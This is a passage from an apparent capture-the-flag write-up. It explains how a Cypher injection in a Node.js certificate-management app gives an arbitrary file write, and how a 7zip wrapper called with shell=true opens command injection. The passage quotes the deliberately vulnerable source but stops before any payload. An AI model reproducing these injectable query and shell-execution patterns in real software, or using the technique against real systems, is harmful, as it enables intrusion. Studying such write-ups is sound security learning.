
And at this point we are administrator (notice that we have a “Management” tab):
Getting RCE
Now that we have completed the first part, we must take a look at what we need to solve the challenge. We are forced to get Remote Code Execution (RCE) because the flag filename is randomized in the entrypoint.sh:
# Change flag name
mv /flag.txt /flag$(cat /dev/urandom | tr -cd "a-f0-9" | head -c 10).txt
With administrator permission, we are able to add new certificates:
router.post("/panel/management/addcert", adminMiddleware, async (req, res) => {
    const pem = req.body.pem;
    const pubKey = req.body.pubKey;
    const privKey = req.body.privKey;

    if (!(pem && pubKey && privKey)) return res.render("error", {message: "Missing parameters"});

    const db = new Neo4jConnection();
    const certCreated = await db.addCertificate({"cert": pem, "pubKey": pubKey, "privKey": privKey});

    if (!certCreated) {
        return res.render("error", {message: "Could not add certificate"});
    }

    res.redirect("/panel/management");
});
Here, the server interacts with neo4j in function addCertificate:
  async addCertificate(cert) {
    const certPath = path.join(this.certDir, randomHex(10) + ".cert");
    const certInfo = parseCert(cert.cert);

    if (!certInfo) {
      return false;
    }

    const insertCertQuery = `
      CREATE (:Certificate {
          common_name: '${certInfo.issuer.commonName}',
          file_name: '${certPath}',
          org_name: '${certInfo.issuer.organizationName}',
          locality_name: '${certInfo.issuer.localityName}',
          state_name: '${certInfo.issuer.stateOrProvinceName}',
          country_name: '${certInfo.issuer.countryName}'
      });
    `;

    try {
      await this.runQuery(insertCertQuery);
      fs.writeFileSync(certPath, cert.cert);
      return true;
    } catch (error) {
      return false;
    }
  }
Cypher injection (neo4j)
As can be seen, we can enter a lot of attributes of a PKI certificate that will be managed by neo4j, which is a graph database. But there is an injection (known as Cypher Injection named after the neo4j language) because we are able to insert any string (similar to SQL injection). For more information, you can take a look at Pentester Land.
The key here is that we are able to control the file_name attribute of the certificate by injecting inside common_name. Once we have an arbitrary file write, we can use /panel/management/dl-certs:
router.get("/panel/management/dl-certs", adminMiddleware, async (req, res) => {
    const db = new Neo4jConnection();
    const certificates = await db.getAllCertificates();

    let dirsArray = [];
    for (let i = 0; i < certificates.length; i++) {
        const cert = certificates[i];
        const filename = cert.file_name;
        const absolutePath = path.resolve(__dirname, filename);
        const fileDirectory = path.dirname(absolutePath);
        dirsArray.push(fileDirectory);
    }

    dirsArray = [...new Set(dirsArray)];
    const zipArray = [];
    let madeError = false;

    for (let i = 0; i < dirsArray.length; i++) {
        if (madeError) break;

        const dir = dirsArray[i];
        const zipName = "/tmp/" + randomHex(16) + ".zip";

        sevenzip.compress("zip", {dir: dir, destination: zipName, is64: true}, () => {}).catch(() => {
            madeError = true;
        })

        zipArray.push(zipName);
    }

    if (madeError) {
        res.render("error", {message: "Error compressing files"});
    } else {
        res.send(zipArray);
    }
});
This endpoint takes all the available certificates from neo4j and uses an external library called @steezcram/sevenzip to compress all the certificates into a ZIP file. However, it is weird that the server does not allow to download the ZIP file… It only prints the value of zipArray, which contains a list with the different ZIP filenames.
Here, we started thinking in ways we could use Cypher injection to perform out-of-band requests and exfiltrate the flag, or even the ZIP file. This approach was not very affordable, because the flag is at the / directory, so the server must have compressed the whole filesystem…
Command injection
While searching for vulnerabilities of @steezcram/sevenzip, we found out that it is a low-rated GitHub project, it had only 7 stars. So, there might be some vulnerability here.

In fact, we found out that it uses child_process.execFile using shell = true, so we might be able to inject commands.
